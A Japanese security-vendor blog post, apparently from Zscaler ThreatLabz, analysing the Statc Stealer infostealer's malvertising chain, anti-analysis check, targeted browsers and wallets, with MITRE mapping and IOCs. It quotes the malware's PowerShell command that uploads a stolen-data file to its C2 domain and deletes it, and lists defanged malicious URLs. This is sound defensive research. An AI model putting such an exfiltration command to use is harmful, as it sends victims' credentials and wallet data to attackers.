Zscalerのブログ

Zscalerの最新ブログ情報を受信

購読するStatc Stealerについての解説:巧妙に検出を回避するマルウェアの脅威

はじめに

最近、Zscaler ThreatLabzでは、世界のサイバー脅威の状況を監視するなかで、情報窃取型の新たなマルウェア ファミリー「Statc Stealer」を発見しました。Statc StealerはWindowsデバイスに感染し、コンピューター システムへのアクセス権限を得て機密情報を盗む、高度なマルウェアです。

このブログ記事では、Statc Stealerの複雑な仕組みについて、技術的な観点から包括的に解説していきます。Statc Stealerで用いられている散布方法や検出回避策を理解することで、このマルウェアからデータを保護するための知識を身につけていただければ幸いです。

要点

- 情報窃取機能:Statc Stealerには幅広い情報窃取機能が備わっており、危険性の高い脅威になっています。ログイン データ、Cookie、Webデータ、設定など、さまざまなWebブラウザーから機密性の高い情報を窃取することが可能です。また、暗号通貨ウォレット、資格情報、パスワード、さらにはTelegramなどのメッセージ アプリのデータまでをも標的としています。

- コードと検出回避策:Statc Stealerのコードは、マルウェアの開発にもよく用いられるプログラミング言語「C++」を利用して書かれています。このマルウェアは、ファイル名の不一致をチェックすることで、サンドボックスによる検出や調査担当者によるリバース エンジニアリング分析を行えないようにしています。

- アーキテクチャーと攻撃対象:Statc StealerはWindowsのオペレーティング システムを攻撃対象としており、Windowsデバイスで使用されるブラウザーを主な標的として機密情報の窃取を狙います。

- 暗号化によるステルス性:Statc Stealerは、HTTPS暗号化を利用してアクティビティーを隠します。窃取して暗号化したデータをコマンド&コントロール(C2)サーバーに送信する際に、HTTPSプロトコルを使用しています。

被害の可能性

Statc Stealerは、最近Zscaler ThreatLabzが発見したマルウェアです。この悪意のあるソフトウェアは、本物のGoogle広告を装うことで、ターゲットのデータにアクセスします。ターゲットが広告をクリックすると、OSが悪意のあるコードに感染し、資格情報、クレジット カード情報、暗号通貨ウォレットの詳細などの機密データがWebブラウザーから盗み出されます。コンピューター システムへの不正アクセスの被害に遭うと、プライベートにも仕事にも大きな影響を及ぼしかねません。被害者は、個人情報の窃取やクリプトジャッキング、他のマルウェア攻撃の格好の標的となるのです。組織レベルでは、Statc Stealerによる侵害を受けることで、財務損失や信用失墜につながったり、法的責任を問われる、規制当局による処罰を受けるといったことにもなりかねません。

技術的な詳細



Statc Stealerによる攻撃の最初のプロセスを担うのはドロッパーです。これによって、デコイのPDFインストーラーとダウンローダー バイナリー ファイルがドロップされます。次に、ダウンローダー バイナリー ファイルが、PowerShellスクリプトを使ってStatc Stealerのペイロードをさらにダウンロードします。一見すると、これらの悪意のあるファイルはいずれも正当なソフトウェアのように見えますが、Statc Stealerはターゲットのデバイスに感染後、データを盗んで暗号化し、コマンド&コントロール(C2)サーバーに送信し始めます。

さらに、Statc Stealerにはリバース エンジニアリングを行えないようにするための検出回避策が複数取り入れられており、検出はいっそう困難になっています。

攻撃チェーン

Statc Stealerの攻撃チェーンは、マルバタイジングを利用して悪意のあるファイルを拡散するものです。攻撃チェーンの起点は、ターゲットのブラウザー(Google Chrome)上に表示される一見無害な広告です。この広告の悪意のあるリンクをクリックすると、Statc Stealerのドロッパーのファイルがダウンロードされ、感染が始まります。攻撃チェーンの流れは以下のとおりです。

- ユーザーをだまし、Google Chrome上のどこかに表示される悪意のあるリンク(通常は広告)をクリックさせます。

- ユーザーが意図せずドロッパーのファイルをダウンロードします。

- このファイルが実行されると、デコイのPDFインストーラーがドロップされ、実行されます。

- PowerShellスクリプトを使用したStatc Stealerのペイロードのダウンロードを容易にするために、ドロッパーはさらにダウンローダー バイナリー ファイルをドロップして実行します。

- Statc Stealerは、ユーザーのデータを盗むと、そのデータを暗号化してテキスト ファイルにし、Tempフォルダーに保存します。

- ここからC2サーバーを呼び出し、盗み出して暗号化したデータを転送します。

図1:Statc Stealerの攻撃チェーン

ドロッパーのURL

以下に示すのは悪意のあるURLで、ドロッパーはここからダウンロードされます。

95[.]217[.]5[.]87[/]Setup64_new0[/]Version2023-new[.]exe

ペイロードのURL

以下に示すのは悪意のあるURLで、Statc Stealerのペイロードはここからダウンロードされます。



check[.]topgearmemory[.]com

以下のスクリーンショットでは、アドレス バーに悪意のあるURLが含まれています。Statc StealerのペイロードがMP4ファイルを装ったものであることがわかります。悪意のある動作をカムフラージュするためにMP4を装っているため、Statc Stealerは無害なファイルのように見え、従来のセキュリティ対策では本当の意図を見抜くことが難しくなっています。

図2: Statc Stealerのペイロードのダウンロードに使用される悪意のあるURL

技術分析

解析対策技術による検出回避

通常、Statc Stealerのような情報窃取型マルウェアは、高度な手法を使用して検出を回避しながらターゲットのマシンに長期間潜伏します。

ThreatLabzによる分析の過程で、Statc Stealerの解析対策技術が1つ見つかりました。

- 自身の元のファイル名を確認する

- 元のファイル名が環境内でのファイル名と一致するかどうかを確認する

- ファイル名に相違があった場合は実行を中止する

このプロセスの本質は、悪意のあるファイルが変更または更新されたことがわかると、その場で動作を停止するということです。

この方法を示したのが以下の画像のコード サンプルです。

- ファイル名のチェックを行っている

- ファイル名をハードコードされた暗号化文字列と比較している

図3:ファイル名の比較を行うコード

図3:ファイル名の比較を行うコード

データの窃取

窃取行為

Statc Stealerには一般的な情報窃取機能があり、さまざまなブラウザーやウォレットから機密情報を取得し、そのデータをTempフォルダー内のテキスト ファイルに保存することが可能です。





ThreatLabzでは、Pythonスクリプトを用い、Statc Stealerの暗号化された文字列を復号しました。

以下の画像には、「wallet (ウォレット)」や「crypto (暗号)」という文字列を含むさまざまな参照が含まれています。これは、機密性の高い暗号通貨情報が侵害されていることを示しています。

図4: Pythonスクリプトを使用して復号した文字列

図4: Pythonスクリプトを使用して復号した文字列



暗号化された文字列

図5:暗号化された文字列

復号された文字列

図6:復号された文字列

図6:復号された文字列

ブラウザーを通じたデータ窃取

ブラウザーを通じたデータ窃取は、ブラウザーから不正なデータ転送が行われることで起こります。ソーシャル エンジニアリング、フィッシング攻撃、メール、さらには安全でないハード ドライブへのデータのアップロードなど、このデータ窃取の手法の糸口はさまざまです。

しかしStatc Stealerでは、悪意のあるソフトウェアを使い、悪意のあるファイルをドロップして実行するという手法を用いています。その仕組みを詳しく見ていきましょう。

仕組み



Statc Stealerが採用しているブラウザー データを盗むための手法は、単純で検出しやすいものです。PowerShellのInvoke-WebRequest Uniform Resource Identifier (URI)を利用し、次の引数を使用してプロセスを開始します。

Invoke-WebRequest -Uri https[:]//topgearmemory[.]com/kdsfedafa/stat?c= -Method POST -InFile C:\Users\\AppData\Local\Temp\\41075.txt -UseDefaultCredentials -UseBasicParsing ; Remove-Item C:\Users\\AppData\Local\Temp\\41075.txt

Statc Stealerの情報窃取技術の重要な点は、機密性の高いブラウザー データを盗み、それをC2サーバーに安全に送信できることです。これにより、個人情報の窃取や金銭目的の詐欺といった不正な目的で、ログイン資格情報や個人の詳細データなどを取得することができてしまいます。シンプルではありますが、この手法はセキュリティの専門家にとってマルウェアの動作の検出および分析を行いやすく、効果的な対策を立てることが可能です。

標的とされるブラウザー

Statc Stealerマルウェアは、以下のブラウザーからデータを盗み出すことができます。

- Chrome

- Microsoft Edge

- Brave

- Opera

- Yandex

- Mozilla Firefox

PE構造を備えたStatc Stealerが、最も人気のあるWindowsブラウザーを戦略的にターゲットとしているのは当然と言えます。こうしたブラウザーが広く利用されている状況を活かして手広く攻撃を仕掛け、より大きな母集団の不用心なユーザーから機密データを盗み出すことを狙っています。

オートフィル データの窃取

Statc Stealerは、オートフィルのデータを盗み出すこともできます。オートフィルのデータを取得されるということは、ログイン資格情報や個人を特定できる情報(PII)、支払い情報が危険にさらされるということです。

- ユーザー名およびパスワード

- 電子メール

- クレジット カード情報

- 個人住所

- 支払い情報



窃取されたデータ

図7:窃取されたデータを復号した状態

図7:窃取されたデータを復号した状態

暗号化された状態のデータ

図8:暗号化後に窃取されたデータ

上の画像はStatc Stealerがブラウザーから盗み出したオートフィル データです。窃取されたデータはここから暗号化され、Tempフォルダーのテキスト ファイルに保存されます。



Process Monitor (ProcMon)

Process Monitor (ProcMon)は、ファイル システム、レジストリー、プロセス/スレッドのリアルタイムのアクティビティーを表示するWindows用の高度なモニタリング ツールです。これを利用することで、Statc Stealerがどのような種類の機密情報を盗めるのかを示すスナップショットを得ることができます。

ThreatLabzでは、ProcMonを使用して、Statc Stealerが以下の情報を盗み出していることを確認しています。

- ユーザーのCookieデータ

- Webデータ

- ローカル ステート

- データ設定

- ログイン データ

- 各種ウォレット情報

- FileZilla

- ブラウザーのオートフィル データ

- AnyDeskのデータ

- ronin_edge

- MetaMaskのデータ

- Telegramのデータ



悪意のあるアクティビティーをProcMonでキャプチャした画像が以下に表示されています。

図9: ProcMonに表示されるブラウザー関連データ

図9: ProcMonに表示されるブラウザー関連データ

ウォレット データ

Statc Stealerは、以下のようなさまざまなウォレットからデータを盗み出すことができます。

- Cryptocom-Wallet

- Petra-aptos-wallet

- exodus-web3-wallet

- bitkeep-crypto-nft-wallet

- liquality-wallet

- ethos-sui-wallet

- suite-sui-wallet

- tallsman-polkadot-wallet

- Enkrypt-ethereum-polkadot

- leap-cosmos-wallet

- pontem-aptos-wallet

- fewcha-move-wallet

- rise-aptos-wallet

- teleport-wallet

- martin-wallet-aptos-sui

- avana-wallet-solana-wallet

- glow-solana-wallet-beta

- solflare-wallet

窃取したデータの転送と保存

Statc Stealerの場合、サイバー犯罪者はコマンド&コントロール(C2)サーバーのネットワークを使用して窃取されたデータを転送および保存しています。

C2サーバーは、情報窃取型マルウェアを散布して機密データの収集を目論むサイバー犯罪者たちが制御しているシステムです。マルウェアによるデータの窃取後、暗号化したデータの送信先や保存先として使用する安全なストレージ コンパートメントとして機能します。

以下のとおり、Statc Stealerは窃取されたデータをテキスト ファイルに保存し、Tempフォルダーに格納しています。

図10: Tempフォルダーに格納された窃取データ

以下の画像は、Statc Stealerが(暗号化後の)データをどのようにC2サーバーに送信するかを示しています。

図11:暗号化した状態で窃取されたデータのC2サーバーへの送信

図11:暗号化した状態で窃取されたデータのC2サーバーへの送信

その他の異常なアクティビティー

一部のマルウェアは、セキュリティ ソフトウェアによる検出を回避するために、一般にあまり監視や分析がなされていないレジストリーを窃取データの格納場所として利用することがあります。このような比較的見つかりにくい場所を選ぶことで、サイバー犯罪者はある種の検出メカニズムやセキュリティ制御を回避しようとしているのです。

図12:レジストリー内のShell Compatibilityにおける自身の存在を確認するStatc Stealerのサンプル

図12:レジストリー内のShell Compatibilityにおける自身の存在を確認するStatc Stealerのサンプル

まとめ

新たな情報窃取型マルウェア「Statc Stealer」の出現からわかるのは、デジタルの世界で悪意のあるソフトウェアが常に進化を遂げているということです。

分析を通して確認された事実から、Statc Stealerについて確実に言えることは以下のとおりです。

- マルウェアの分類上は、「情報窃取型マルウェア」に該当する

- Windowsユーザーを標的にしている

- 巧妙な手法を用いており、PC (Windows)にアクセスできれば悪意のあるさまざまな活動を行える

- Webブラウザーや暗号通貨ウォレットの機密情報を狙っている

サイバー犯罪や、ますます種類を増やしていくマルウェアは、日々刻々と複雑なものになってきています。Statc Stealerの検出は、常に警戒を怠らず、継続的な調査や監視を行うことの重要性を示しています。これ自体がマルウェア対策として機能するのです。ただし、組織のセキュリティ部門では、すべてのトラフィックを検査するとともに、Zscalerクラウドの侵入防止システム(IPS)のようなマルウェア防止エンジンを活用して既知の脅威を防ぎ、サンドボックス技術を活用して未知の脅威に対処することもお勧めします。

ZscalerのThreatLabzでは、こうした脅威に常に対処しているほか、新しい脅威を継続的にモニタリングし、その結果をより広いコミュニティーで共有しています。

Zscalerによる保護



Zscaler Cloud Sandboxによる保護

Zscalerの多層クラウド セキュリティ プラットフォームは、さまざまなレベルの指標を検出しています。今回の攻撃キャンペーンの調査においても、さまざまなファイルの挙動を分析するうえでZscaler Cloud Sandboxが重要な役割を果たしています。以下のスクリーンショットにもあるように、このサンドボックスでの分析を通じて、脅威スコアを算出したほか、使用されている攻撃手法のMITRE ATT&CKにおける分類も確認できました。サイバーセキュリティの専門家は、この総合的なアプローチを利用することで、マルウェアの動作に関する重要なインサイトを得て、Statc Stealerの脅威を効果的に検出し、これに対抗できるようになります。

こうした保護の詳細については、Zscaler Sandboxのページまたはあらゆる脅威やその関連情報を掲載しているThreat LibraryでWin64.PWS.StatcStealeに関するページをご覧ください。

図13: Zscaler Sandboxで確認できる内容

図13: Zscaler Sandboxで確認できる内容

MITRE ATT&CKマッピング

| id | 名前 |

|---|---|

| T1547 | ブートまたはログオンの自動起動の実行 |

| T1217 | ブラウザー情報の検出 |

| T1059 | コマンドとスクリプトインタプリタ |

| T1555 | パスワード ストアからの資格情報 |

| T1132 | データ エンコーディング |

| T1005 | ローカルシステムのデータ |

| T1001 | データの難読化 |

| T1189 | Web閲覧による感染 |

侵害指標(IOC)

| MD5ハッシュ値 | 概要 |

|---|---|

| f77dc89afbaab53e5f63626e122db61e | ドロッパー |

| 3834ec03aee0860dfd781805cac3e649 | ダウンローダー |

| 65affc4e1d5242a9c3825ce51562d596 | Statc Stealer (ソースVT) |

| e002c90a035495631a0abf202720a79c | Statc Stealer (ソースVT) |

| f49348fa15d87e92896363b40267c9ae | Statc Stealer (ソースVT) |

| ドメイン/IP | URL | 概要 |

|---|---|---|

| 95[.]217[.]5[.]87 | 95[.]217[.]5[.]87[/]Setup64_new0[/]Version2023-new[.]exe | 悪意のあるURL |

| check[.]topgearmemory[.]com | check[.]topgearmemory[.]com/dw/9c890e1b2b4f2723a68fc905268ee010cae232be[.]txt | 悪意のあるURL |

| check[.]topgearmemory[.]com | https[:]//topgearmemory[.]com/kdsfedafa/stat?c= | ボットネット |

ファイル名

- Version2023-new.exe

- chtgpt_x64.exe

- SearchApplication.exe

- sound_adapter.exe

このブログは役に立ちましたか?